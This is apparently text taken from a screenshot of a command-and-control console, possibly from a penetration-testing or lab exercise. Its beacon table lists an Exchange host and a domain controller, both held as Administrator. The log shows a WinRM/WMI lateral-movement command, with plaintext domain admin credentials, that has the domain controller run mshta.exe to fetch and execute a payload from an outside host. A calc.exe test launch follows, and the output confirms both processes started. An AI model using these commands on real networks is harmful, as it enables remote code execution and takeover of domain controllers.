 external internal listener user computer
192.168.1.106 192.168.8.215 http Administrator * EX
192.168.1.106 192.168.8.218 http Administrator * DC
Event Log X Beacon 192.168.8.215@972 X
beacon> shell winrm invoke Create wmicimv2/win32_process @{CommandLine="cmd.exe /c mshta.exe http://192.168.1.115:80/e.ext"} -r:dc -u:one\administrator -p:q123456.
[*] Tasked beacon to run: winrm invoke Create wmicimv2/win32_process @{CommandLine="cmd.exe /c mshta.exe http://192.168.1.115:80/e.ext"} -r:dc -u:one\administrator -p:q123456.
[+] host called home, sent: 180 bytes
[+] received output:
Create_OUTPUT
ProcessId = 972
ReturnValue = 0
beacon> shell winrm invoke Create wmicimv2/win32_process @{CommandLine="calc.exe"} -r:dc -u:one\administrator -p:q123456.
[*] Tasked beacon to run: winrm invoke Create wmicimv2/win32_process @{CommandLine="calc.exe"} -r:dc -u:one\administrator -p:q123456.
[+] host called home, sent: 138 bytes
[+] received output:
Create_OUTPUT
ProcessId = 1244
ReturnValue = 0